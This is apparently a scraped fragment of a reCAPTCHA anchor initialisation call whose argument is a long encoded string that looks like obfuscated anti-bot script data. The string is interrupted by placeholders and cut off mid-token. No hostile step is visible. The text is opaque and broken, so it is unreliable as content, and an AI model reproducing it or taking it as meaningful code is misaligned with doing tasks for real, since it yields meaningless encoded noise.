      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woHChVjDt8Kqf0/CusOiRR/DhsOCVAs4wqN/wrsuwqXCkkvDucOBw6ssdsODLcONPsKzaMOtTMOiZsKlB8KQwpEAwoIzwooAwo5gYsKLcX/[base64]/Dj2bCksKowpnDggVUBk/DvMOoYHMdCsKhZRoewonDjyHCn8K6BGvCr8OEAcOJw5zCtMObw5fDncKGwrXClERkwp8/L8Kbw4wFwrlIwpLCognDt8Oebi7CisO1a37DssOKbXJ2JMOIR8KSwrXCvMOlw47Dm14cJ1DDscKswrdkwovDln/Ck8Kuw6PDiMOZwrM4w4vDmsKKSQHDlxhQPD/DuiJow5RBNl/DhyvCrcKTXyHDtMK0wpoHIQVjG8OYEsKHw43DmcKzwofCpkU5YlLCgMODH8KfwoZSZWLCjcKnwo/DoxENWgjDrMONWMKdwp7CrgVewrt8wrrCoMOhVsOyw5/CiVPCrSEPw7zDrAxDwp/Di8KvwrXCqsK0WsOVwqzClFTCo3PCu3F0w4zDkGrCvcKkHGYMfMOUw4DDlhpZJRHDvMOgDMKUwofDiTTDsMORNcOED21xVcOXaMOUfCcIesOMIsKuwp/CmMKMwoDDmRRIw5hJw7/DgsOcHMKPW8K7OcOeF8OVacKrw73DtUnCkmPDkXB+KcK9w5LCg8O2woTDn8KgcsOLwp3Dp0MzEirClhjDvwNHOMK2w4bDuRLDg2Y8KMOrwrtvwp9SQinCkEUpQ8KkwpPCm8Ouw7pEa8KRP8K2w6x0wqcbwrHDgsKzwqkdTGzClcK4wpsqwo0CO8OQesKhw5/Dgh87Y8OxB8Kyw7zDi8OPVC9hw6fDnQzDmDvCjQNVIFMsNiLDn8O6JzATwoXCl1PCm2jCjMK4wprDmcKPcy/CnC/CoCNhbF/[base64]/[base64]/w7E4EnHCkcKfw6zCnsO8DEhEWsOMNGcIwqxETMKXf8OdcMK8woIjw6PDjcKJwoxSw7JDcsK+w77CjFPDljpNw5fCq8K/M8KcwqZtLg7ClSLCg8K6EsOcDcKVFSXCnmQ3C8KTw7rCvMOTwq8Qw4vDpsKOEsOgCkVLPMKMPgZJQlXCscKRw6YawqLDrwLDu8KoUcKGw7QwY8K3w6jCoMKSdhnChk7CscKRcsOmw4XChy/CmQEWK8OPMcOMwrHDkRzDi8KxwovCgsOVwpgCPCbDg8OeG2wnS8KEwr0Kw6MzwoXCpRJowoc8wo/[base64]/[base64]/[base64]/DigPDvMOPUC3DmzlWw5rDqsOLw69GBzzDjsKkw658woxAbTjChXR/w4HClSwewoYaw73ClD7Dj8KBeR0DwrUfwqosGMO7w5JGwovCusKsDCIvX0EeaHIdSRDCoMOQY1V0w5TDhsO7w4zCkMOJw7Bkwr/Ch8K0w6vCg8OoLmYqw6E2IcOjw6nDujbDocOCw5Q2wq1dO8OwUsOFZnPDi8KxwrHDhkg7cSwcw7kWXcOsw6fCucO5e0l2w4hJOsOtQEXDrcK4wqt2OMOLUlzDkMKwXsKDJn0jVMKUNQAcHSMVwozDt8O8JsOMwo52TyrCj0PCksKYSyAUw54wBsOJdgPDg8KuCgN/w6PCgsKXexUqPsKmwp1KMRpEHsKYRkjCpxHDvDh8V2TDnj48w65Ywo0aEjwgVQTDjMORwqdrNcOnOwBqd8KrQz1fw7xRwpjDjzVZcUDDtSnDvcKuF8Kuw6LCjnlTacOZwolrQ8KNJ33DuCsLFHtVeQTDtsKYw6vCosKvw4nDvMOzSsOHVFoTwqfDgUlrw4gDG8K/eXXCvsK2wpHCoMOHw4DDqsKSCcK5GcOTwp3CuHTCqsKIw70POGBNw53DiMOCNsKKPsKyLsKZwo4TKm8bRQ5iTBrDvQ3DpWjCp8KFw67Dk2nDhMO0Z8KLY8OTJTcAwoQjHk0DwrMRwrHDkMOOwplxaXnDuMO7wp3CkUXDscOJwoRkTsOFwq1kKcODTz/[base64]/[base64]/cHDClFnCv8O4eMOTw4TDhB/[base64]/DjkTCnWwiRwA9w6s4wrHChcKew5QwS8OSw6nClCnCtzLDlHnCuMKswo1Ow6nDn8ONQcKQdsOTwp49wqExGBHDtsK9wp3CjcKSUUbDnsK8wrvDiAkMwqs1wq45w4NzP2sNw6fCgcKJEQB/[base64]/SBx7w7XDo8OofhZlw7LDhsKJY8Krw4HDlHgnXlnCmMKOQsKIw7XCpxXCjsO/[base64]/VsOQDijDmcKpZUTDunhjYMKcDcKQWsO8w5xlw64gw6hzw55jOXcgc2jChyYww4DDvsK4f3PDjAbDs8KDwqE+wpfDnxPDk8KDE8KUGjENRMOtQMKsLxHDmGfDpHQXY8OEw5LDq8KRwrLDowrDqsODw7zDj2rCmghFw58Tw5wcw75iwq/DiMO7w5PDt8OXw45/YmxzLWLChsKxwpk1ScOWfksswqciw7HDkMOwwr0iwo4Hwr/CpsOXw7TCucO9w7M4OmnDrmfCpj0Jwos2wrlPwpXDnl4Jw64HScKbDsO7wq7Ci1d2TsKJY8OwwqZRwplwwr48w47DnXE4wotUNgRlKMOXZcOYw5/Dun0SB8O5MGdKDj9INz0Uw6HCuMKTw5FRw7VtbzY5a8KAw4FGwqAKwqHCgydawq/Cr3MVw73CnCodWARpL1xWTzRVwqI0V8KyScKgCgzCv2bCnsKLwq8ZTSzDumlkwrPCvcKewpnDu8Kpw7LDt8OOw74ww5jCjw3CsMKCYcOuwodIw7ZRw6JeGMKGdk7DvDd7w6bCsMOma3bCjSNvwp8kM8O/w4vDoEPCpMKCclrCtcK1B1vDgsOEFDDCrB7DiWAebcKsw7ggw6LCk3LCg8K5w7/DosKKQcKewr5swrvCs8O6woBdwqPCrsKMZ8Oew6s1WsOhW1p5w7/CkMKVwqIjTEbDp0PDtR0YfQJqw6TCs8OZwqrCkMKcVMKrw5vDuEIaEcKmwqtKw5PCn8OwBBTCvMKtwq/CnXYMw7nCqBZ0w5oDD8Kfw4obF8O5UMKcBsOoAsOrwpzDg13ClMOXFkAsOlDDnMOpYMKjTXMXeT41wpFiwqxMKcOLw68fNB1lNcKPWcOOw4/CuSDCssObwpPCjSnDgyTDqsKpCsKvwrphWsOcUcKVaAnDjcKUwp/DvEFmwqPDk8KMcjzDpcKIwq3CkRPDvsKTZWopw55JOcOnwr40w5PCohnDii9BfsOhwpl9Z8KsZBbCoTFXw4zCkcOGIMKrwoPCiUnDscOTHivDmwnDt8OmN8OuYMO9w6vDj8KeIcOMwovCoMKrw5/[base64]/[base64]/[base64]/DpEtFw4zDpMKPS8OTYWfComU6SXrDkBZZecOMJsK5LsO7w7LDqsKFcgYlXcKPeTbDiMK/[base64]/ClMOvM8KhwojClcKFwotFw4XDksODXW9Kw4DDvcOww5xgw4/CqsOww7UDwp3DqmHDtEkxLxV/wooDwqvDhmbCojHCn39HO217asOqPcKmwo7CjgnCtAbDhMK+IkcIQ8OWfgUvw6AvdVIGwoA1woLChsKLw4vDtsKGDhB5wo7ChsORw7R2K8KkOAjCosOiw5cZwpF/QCPDvMOFICEEJQTDuHPCkA4qwocowocYIsKPwqlWRcOmw5UtW8Odw4I0JVYYNCldwo3Cmi88eW/DlyQJAMOVWQUrLVZ/JiIhNsOzw6jClsKFw6xXw5MvRcKDFsOTwo50wrnDvsOEPjQvEAfDnMOEw4F2VsOTwqrCpWVRw4fDmT7Ci8KnVsOSw4lMO2YyBit/wpdqPi7Cj8KID8OEXcKuTsKgwpbDq8OHXlZ+CDXDvcOWQk/CiyLDskpCwqVdOMOAw4YFw6LCjHxXw5PDn8KIwpNcGsK0wonCmlHDpcKQw6NPBjNVwr7CicOBwoXCnxASen4/HGvCtcKWwq/CtcOywoVSwqIQw4LCvMOtw6BVLWfCkWTDnkB9SFnDmcKpPcK6N0lsw5nDokkmSATCqMKhwoIQOcKqThZeYE4KwpI/wqzCm8KUwrDDiB0Iw47CscO6w4nCugoFbwNhwq/[base64]/wrohWXASFQDDkjQRKkjCpjV6w4s7UlZXc8KcwpzDo8KiwoHCnnHDpFLCjHw6YMOtYMKWwqVLPX3CqnxAw4paw53CqR9Aw7/ChCLDuy0YAxDDsS3DjRpOw5Yye8KZbsKVGWvCv8OQwofCm8Ofwr/[base64]/chNZwp3DnHZ5c0YfQsOXBcOcaznCi3fCtnMEBwABw73ChmMkAMKOEsOJWxPDinJCM8KUw6UTT8OmwptNW8KwwonDk2sOfmxOHiktM8KDw5LDjMKTasKSw7tjw6/[base64]/w7xoJifCgC7Co8ORBMOiNDfCrzsdw7Y+M2zDvsOTXsKKQnNzYMKuGW9LwrULw5nCm8OAUhLCoW1qw6XDrcOGwroFwrnDk8OhwqbDrnbDvCNPwo/CpsO5wpkqHUxNw4REw7oWw4bCvkt7dn7Clz3CiWxwIAQMKsOvGFYDwoB2X15hBw/[base64]/PTlvcsOHwpDDjg5XwrVpFFXDswTCghDDqkbDg8KXMsKRw7IlN2VKwoNxw5Rxw4dWF0rDv8OUXF/DuQZqMsKVw5/ClzFwW1HDtnvCsMKcw7IxwromBBxGV8KVwrBww713w6NwdVVGa8OrwqoUw5zDhcOQM8O0UF9mK8OBPRU/aTHDisOVJsOKEcOeBcKEw7rCt8Ozw6oBw44ew7/[base64]/CrMKIw7LDoMK3w7QEBMO4N21QWkPDkMOZwpdhM3HCkMK6wpVSRA5lwrcePF7DnyXCtEs4w4TDnzDCtsKCJMOHw5gVw6RRaBAuHndbw43CrU5Pw4DDpRnDlRc4GR/CnsKxd1jCscK0dsK5wqdAwp/CuXI+woYiw5EFw5rCuMOCKFHCr8K8wqvChhDDnsOXw7DDv8KrRcK/w4/[base64]/wrFpwp3DusKzw6bCtBxawrjCrX/DpsK2w5RkwrXDpkTDpU1oXW1ZCDfChcO2wqxfwo3ChQTCocOMw50Dw5HDn8KAZcKkKcO+SgfCjjQqw6rCrcOhwofDqMO2GMOELSAbwqJLNlvDhcOPwqB9w57DpHrDoE/CocKIeMKnw7UAw4lwdkLCsGfDqxlKbTLCjHzCvMKyBjTDtXokw5HCgMOVw7TDjVhJw7gSFkvCr3ZAwovDt8KUCsKtP34oGx/DpzzCvcOgw7jDrcK2w4vCp8OKwpUgwrbCpcO6ZEMMwrRSw6LCiW7Dh8K6wpRBR8Oxw4wHCMK1w74Mw68FK37DkMKIRMOAScOHw73Dl8OswqZUOF59w6rDsFQablTChMK0Hgk3w4zDscOkwq8bQ8OHGUt8N8KAK8OHwqHCjMKRAMKvwo/DtsOuZMKPPcKzcBZYw6YyQz9bbcOTIldLfl/CvcKxw6BTRDVEZMOxw6jCqXQKaEUFHsK8w5jDnsOzwqHDn8KGMMOQw7fDncKtenDCqcOlw4TCpsO1wr1qfcKbwoPCrmTCvB/DhcOjwqLDrC/DqHUqBEgSwrI7DMOuDMKqw6h/w4MZwpjDusOaw4Ytw4/Dnmwaw7cZYMKsOznDripFwqJ+wotwRTPDvhU0woQIc8KKwqlbDsODwoM0w79ZTsK5XWwwIMKFXsKEYkEgw4JUS17DvcO+JcKww4nCri/[base64]/[base64]/DrMObZ0PDpWhTwrTCjjtFUW7DgyZWwrvDvn9kw5TCi8O9w47CoBjCoSrDmGN1QUctw4vCqGUGwojCmsK8wrTDrlMIwpkrLRXCkxFKwpXDp8OMFT/CssK0YwzCmRvCssOqwqTCiMKtwqzDj8KYV23CtcKXPSkxccKxwoLDohMxa08LT8KrD8KpbX/DlEzCucOVZTDCmsK2O8O/[base64]/w7DCoSDDuMKrbE0pBg3Dg8KSw5wsw5kcbV/CvMO/wr/DrcOcw5XCqw/DpcKXw48RwrTDusKGw5hvAQjDr8KmSMOJHsKNT8KxE8KXecKhVgN5SQHClVvCusOMSmjChcKHw67CvsONw7rDpBXCrAVHw77CpkF0ez/DnmJkwrfCp3vDnREKZlXDgwlhE8KMw6U3BWzCiMOWF8ORwqLCp8KdwrfCjcOlwqE+wrxdwrHCkQ4mP2skJcKdwrliw5NnwotywqrCrcO6OsKZHcOie3BLWlkwwrZ6K8KNKsOoZMOawop0wodzwq/ClCsIdcOmw4vCm8OXwoA2w6jCoFTDiMKAGsKfJAEvVG3Dq8Oqw5vDrsOZwqfCgjnChHc9wq0wYcKSwozCvzrChMKZRcKHeBjCkMOUJ3Mlw6PDosKXHH3ChUFjwrbDrwwKFVlAQ3hawrJARRBFwqrCllF/[base64]/e1sLw6HDt8OLXiVxw4IUwovCosKcfm41GsORwrQBIMKyDyYww4rDkMOFwoR1TMOjbcOBwr03w7Yzf8O9w4sqw7rCuMO8Xm7CkcKgwoBGwp55w67CnsKAd2J/FcKOC8KXCijCuBfDmMOnwrIIwqU8wq/Dm0oiS3fChMKCwp/DlcKhw43ClCILOkhaw4o2w7TCsktwSV/CrmPDocO+w6TDjCrDgcOJIVjCvsKbFD3DpcOxw6ctWMOvwq3CvmPDh8KiF8KsZcKKwoDDk3LDjsOQasOVw6LCiAZfw5UKacOawo3DhGUCwpo2worCq2jDlxIhw67CiFnDnyMqPsKyNB/CiSpia8KlPCghDsKHTMKHfgnClxzDsMOzQl5+w5pFwrM7NcK6w7XChMKTTmPCoMORw68ew58Rwp88eRfCtsOBwowywpXDkC/CjBPCvsOBPcKJaQF9Xj8Iw5rCoBluw7DCr8K6wr7Dp2dNF1TDoMO/O8OUw6VZYUovdcKWDMKJHn5pflzDncOfNnwlwqsbwrlgPMKTwo7Dr8OhDsOGw4cMRsOkwoLCiEzDiz0wFmlQDsOSw7sKw5JqO0wQw7jDvUbCr8OhaMOvZCLCuMKUw7osw7BIX8OgLUrDi2TCrsOgwo1KScKrRyQSw5/CrsKpw6sHw4vCtMK9R8K3Tw0Owq0wEU1Gwo4swp/CqwLDnQPCg8KBwq3DtMKkKznDrMOGD1J0w7vDuSAzwo5iWAdGw5bCgMKTw6vDkMKZTcKQwq3DmcOiXsOicMODEcOLwqw5aMO6PsK/KMOzO0/ChW3Ck0bChsOMBTXCjcKTQgzDmsOVFcOUScK0XsOUwpbDn3HDhMONwpIyOMKncMODM1gPPMOIw6DCqcO6w5wpwpvDqxPDicOEIgfDj8K5ZXNFwojDmcKqwo82wqPDgRfCrMORw4VGwrfCv8KIdcKfw7U/Ux0QF0XCncKzNcKcw63CjljDksOXwqrCn8Opwp7DswccFiDCvgDCnXMmDldJwqQ3D8KEDGpPw4HCjBHDqEjCu8K2W8K7w7hmAsKCwqPCnDvCuCoRwqvDusKjSEgHwrTCiEFiVcKBJE/CkMOWE8OMwqUHwrEswqogw4bCrBrCoMK9w6IEwozCicKUw6cOYTvCtgrCucOLw7Flw6/[base64]/CqcO7wrgERjLDhHnDtEFAw5Q2XcKWwqt2dcK1w6IhZMOEKMK9wowlwqBIWQ3CiMKWdzfDui7DuwHCs8KaB8O2wpAWwo/DqRJ6PDINw6FBwq48TMKJeEXDgzdsXUPDmcKwwphCWsKjLMKXwrwGUsOUw4txGVonwp/[base64]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[base64]/CvnxpwqJsV8Kxw4oubVzCiV/[base64]/CvsOdRQrDhcOafkE0ch9ywoc4BCYJYsOdVHdRMUhnMT5oKMOrA8O/E8KxHcK3wr1pA8OLIMKyUknDl8OFIVzDhDfDqMOsKsOrDksJVMKIZVPCksOcWcKmw6tLT8K+TwLCkSE/ZcKiw63DuF/[base64]/[base64]/CjMKEw5XDm0PClhARTj1qcMK8F2bDmwA2w4HCu8KJCcOvwptuH8Kgwo/Cm8KIwo0pw7/DucOrw4nDncKATMKvSC/Cg8OUw7TCnznDhjLCq8OowpnDqiB7wp4ew45XwpbDq8OvUARkZFzDi8KqZHPCucKUw6vCm3ocw6rCiFjDtcO6wp7CoGDCmCc4MlUWwonDinHDuH1sWsKJw5ogGj3DszMkSsORw6nDpEg7wqvCq8OITRvCk2jDpcKubcOqbU3DusOdERgAQishY3cbwq/DsAzCiDVjwqnCnDzCrhtMIcOBw7vDuE/DkicVw7XDg8KDHkvDp8KlZcO6MgwjbQjCuz5BwqMGwprDgCbDqzQHwp7Dq8KgScKFKMK1w53CmsK/w6teBcODCsKLI3LDqSjDuVxwID7CtcO5wq0Zak5Qw4zDhlUsVwjCm1cfGMOxdkhdwpnCpyzCuFcBw4dywpV+GjPDm8KzCAo4Ix4Bw4/Dpx4sw4zDmsK+dx/[base64]/[base64]/DisKwwqMmccKnwqcjwolKw5rCssO+TgtCIETCssOow5/ClXHDm8ORUsKrPsOFXTnCgsKeScOiN8K2bwXDjRMFd2/CosOZE8KBw5TDhsKkDMOsw5ICw4IcwqfDnDRYYA3DhTHCrRtbSsKnRMKFD8KNAsKOAcO9wr51w5XCiDDDj8O3HcODwobDrC7Cl8OOw7cmRGQ2wpw/[base64]/[base64]/Coj7CjEULw7IswrkWw5pbwrHChAVJw4UNw47Cs8OrccKiw49cLcKkw5DDtU/CvUxnE0wOIcOrZW3Cp8O6w79RTHLDlMKCd8KtfwMiw5Zua19KAzINw7ZTaWwRw5sOw6EHWsOZw5c0d8KSwpHDiVhnQ8KtwqrCk8OcT8OaUsO7cnLDgMKjwrInwp1ywopEbsOtw7phw4/CncK8FcKaMFnDo8KrwpHDhcOGSMOkCcKcw7wJwp09Yksxwo3DocOBwpzCvR3DhsO6w7JUw6zDnEjCjDZfIMOBwqvDuTNzfHDDmH49AMOxDsKkAMKGNWXDpw9ywo7CocOaMmPCr0wVWMO3DMK1wooxaX/DkCNNwpPCgz4ewr3Dqw1JCMKPF8OAPH7DqsOwwpjDo3/Dn1EKWMKvw6fDrsKuFTrCj8ONOcOlw78wWX3DnXMOw7fDrmgpw5dJwqscwofClcKiwrrCtyYFwoLDmx0VS8KvfFAibcOzXRdAwroHw7AaKSnDsHfCq8Oqw5UBwq7Cj8KOwo5nwrJ6w5Bgw6bCr8Osf8K/Ewt+TH/ChcKGw6wgwoPDmsKUwppmURxpYEUgw41KWMOFw6glYcKEWXdUwpvCk8OQw5rDpkRNwqgXw4DCjBDDsWJiKsK+w6PCisKDwrFBLwLDqxvDncKbwpowwoQQw4NUwqgkwr0sfirCmz1dKGQ4a8K/GWPDucOKenvCj3w9AFhUwp8IwrrCtAwtwpIKQmDCvXsyw5jDoR01w6DDnxfCnCwWHMKzw5PDv3s1wpjDr39bwopoOsKCa8KJVsKdCMKuJ8KfOUtIw6I3w4zDiQAfOhUywpzCrMKZGDZlwrPDgXYhwp8ww5fCunTCvjLCnAbDicK3RcKkw6I4wr0Rw7coMsO1wq/CmFADdcObSWfDjFHDj8OyaTzDiTdYUFNdRsKFAAsGw4kAwqHDpn5Jw6TCosK8woLCuHQ2KsKAw4/Dj8OtwoFxwp4pNj4YTSjChwfDmQvCuGXCmMK9QsO/wrfDu3HCo0Q1wo4QJcKxH2rCmMK6wqLCu8K/[base64]/DvcOUYWgTMR3CgMKuw6PDi2LCmcOTUsKjAjDDvMOkL2LCsS9UNnZlQcK3w6zDocK/wrLCoSg2CMO0eHLCvDIrwocyw6bCsMKyAVZQGMKJPcOvXT3CujvDmcOeeCViPAItwqTDjB/DhXDCsEvDosO9PsO+LsKewpLCsMOTPyJmw4/[base64]/wrLDrAUQwrc2wqLCqWBGw6/CslnCrcOLwp3DjMOsNcK9bEhIw5XDmX4LFsKawrQgwpBewphePhMuWsKyw7ZKHBtjw5NOw7jDimgARcOlfzUkDG/CiXPDuTNFwp9bw4rDkcK3e8KVeGRiaMKiFsO7wrodwp9KMCTDiAlRPsOGTk7DgxLDrMOuwqoXXMKracOpwqhQwrROw7TDoTt7w6UiwqNZbMO9JXUXw5bCncK9Hw7Dl8Ofw492wp58wqkzSEfDuVzDokvDiSk8AwZ4QsKTM8KUw6Yuch/DjsKTwqrCssKWPk/DlivCp8OEDcOfECXCq8KCw6spw4k7wofDmkdNwp3CkB3CscKOwq1sPDd3w7oIwp7DqMOUcB7DuTTCnMKdRMOucUdxwofDvxvCgQANesOxw7lKH8O8J1REwp1PI8OgfcOoYMO/KhEhwqA2woPDjcOUwoLDjcOYw79OwqrDr8Kyf8KMOsOZKybCj2fDhD7CnGYrw5fCksOqw6ASwoXCusKFLMOuwo1+w4PCiMO/w5jDtsK/wrDDiXzCgSzDuVlKOcKcDMO/[base64]/w4wzBcKMwqxrM8KAT3cEw4J5wpvDkcO8wplYw51two8FUkzCkMKswpHCtcKmwogGHMOAw6vCj3k/wrHCpcOYwrTDlgsfT8OXw4kHNDoKVsO6w7/CjcKOwphlcyBUwpMGw5fCuyTChjlUf8Oww7HClTDCnsKJScOofsK3wq1rwq9tMyADw4PDm0vDr8OVb8KFwrZNw41USsOXwoBdwpLDrApkNTAGTEJWw61cIcK7w4VywqrDhcOow65KwofDhjrCoMK4wqvDsz7Dvg81w5oqDEfCskoZwrHCtWjDhkzDr8OJwq/Cl8KILsK/wqJQwrsXdHhtb3Ndw79jw4jDvGLDpMOvwqDCr8K9wrLDtsKVK1ZBDWIZKk1mA3vDgcKuwrQMwod7A8KmTcOkw7LCncOcOMOEwp/[base64]/[base64]/DtBIZQ0ZNJUjDo8KnwosgLinCtsKQYWbCiA/CuMKgwoB7CsO7wqrCh8KRTMO2FX3Dq8KKwoUWwq3ClsKIw5jDvgTCmxQPw6kLwqhjw4XCn8OAwrLDvsOYUMK2McO3wqsWwpTCq8O2wrhsw6XCvgtvP8KFN8O8aFvCkcKZDWDCusOhw4puw7Bhw5cqCcOhcsKMw4kRw4zCqV/CjMKswpnCpsOlEio4w40PUMKrLMKJUsKmV8OiSQvCgjE5wr3Dq8OpwrLCpkhFDcKTSEc5esOXw7tbwrJSKlzDuwlZw7hXw53CicKMw5UlDsOowo/CgcOrbkPDocK+woQ8w5tWw44wE8Ktw5VHw5tzFinCvxTDscK7w5wgw6gUw6jCrcKDK8KofwTDgMOcOMOpAVjCk8KAICzDv0h8PR/DtC/DjlInZ8OZSsKjwo3DgcOiQMKrwqU1w4gHT2EJwoQ+w5zCocO4csKDw4snwqksJ8OEwpDCq8OVwp0VOcKdw6J/wrPCvXPCl8Oow5/CtcKAw55QEsKhX8KfworDgR7CmsKewpIhFCEQaQzCmcK4VkwHEMKGH0PCkMOzwrLDlx0Sw7XDrwfCjxnCsABWf8OKw7DCmExbwrPClTJIwpTCtGHCt8KMf25/[base64]/DukIhwrPCrMKgHMOcZMO5SMONbsOKJMODW8OaOXNhV8OhewprDVYIwq5gEMOtw5bCvMOkwo/CuVLDvBjDtsOxQ8KkO2hmwqcGGz9WCcOVw44DOMK/w7XCncOjCkUPWMKPwr3CmxFgwrXCgQfCpiQFw61ySTozw4DDkFJBfGrDqTNow6bCnSvCj14sw7pwGMO5w6bDogPDr8Kjw48UwpTCl1VFwqBzRsK9UMOWXsKZdlvDjhl2C0p8McOfAjQawqjCnU3DuMKow53DscK3DBUhw7dIw71VVn0PwqnDrivCscKlEGzCrD/[base64]/[base64]/CvMO/wopvwqN4w5M2f8OuwrLDs8KVF3zChsOywrI3w6bDnDEIw63DisK6OlE2Xw7CniZNYcKHTmLDvsKswrHCninCjsOzw4/CkcK+w4YYYMKsR8OCGcONwrTDhB9zw4FQw7/Dt1YzD8OaX8KIejDCsVofHcOBwqXDgsOXKS0HA3rCq0LCgF3ChngabMOzG8OLHVDDtWHDvy/CkCLDvMKuKMOswqTDocKgwptqLWHDmsOQJcKowqrCpcKKZcK4aSUKf1LDjMKuIcOtCwscw75swqzDoB5swpbDqsOvwp1jw4w2CCMxHCwXwpxrwp3DsmMbUsOuw7LCoxZUf0DDv3FiHsKfMMORfT/ClsOTwrAXA8KzDBdAw5dsw5nDvcOEKzjCnGzDpcKMRn4Ww5vDksKkwpHDiMK9wqDCk3lhwrrCgSLDtsOCICYERQVSw5HCjMOAw6zDmMK5w5MRLDBteBg7wr/Co2PDkHjCnsOiw63DvMKjbkzDvGDDhcOowoDDoMOTwpRgKmLCrRAtRzjCk8KtRW7CgUXDnMOUwqvCmhQYcw41w5DDr0jDhQ5RDn1Aw7bDiAhJBjZEFsKjZsKQNS/DrMOZTcOHw4l6bWZ7wqrCvcOAL8KjAnoJHMOEw4nCshPDuX5gwqHCn8O8wpvCr8Khw6TCt8KmwosMw7TCucK+PcKPwqfCvil+wowDcU/CuMKyw53DmcKDJMOuZlbDncOUYRzDnmrDiMKAwqQbKMKZw5nDvkfCnMKjSVhYCMKyScOxwrHDl8KgwqJSwprCvnRew6TDgMKKwrZqCsOIdcKVRkjDkcO/NMKhwocmDl05bcKkw7Bjw6FRKMKSc8Kmw4LCuy3CmMKuScOadWvDo8OOacK9OsOiw4NRwqnCosO3dTIeQsOqaBUDw6Jsw6hNXik1Z8O4Rh5JWcKBFwfDonzCo8Kqw6tlw5HDgcKEw7vCusO4fEgBwoNqTcKjLRPDmcKpwrhdOStCwp/CnhPDtjAsDcOYwrMVwo0NRMKtbMOTwoDDoWUcWwNSfkLDmgfCplDDm8OtwqjDnsKIMcOoGHVkwoXDnjgKLsKgw7jCqUwvM1rCvg9BwrBwCcOoXjzDhcOVCsK/dhl9bgkDBcOrDDXCvsO2w6p+Ck4/w4/[base64]/Ch2QVw5vDlVEMwqHDnQN1wqllKh7CmGjDosKvwrXCrMKbwrZXw7bDg8KhDl/Dp8KndcKgwrJZwoIqw4nCt0tVwrYqwrzCrjVIw77Co8O/wppcGRDDiFknw7DCoH/[base64]/WBfDuSDDkMO+J8KXw7jCgcKhUArCg8KrTxDDg8KzKiIABcK1Y8OdwobDuinDosKvw6bDuMOCwqPDo2NZMRckwr9heTzDi8Ktw4s2w5ESw5MfwpXCs8KlM34Sw4R9wrL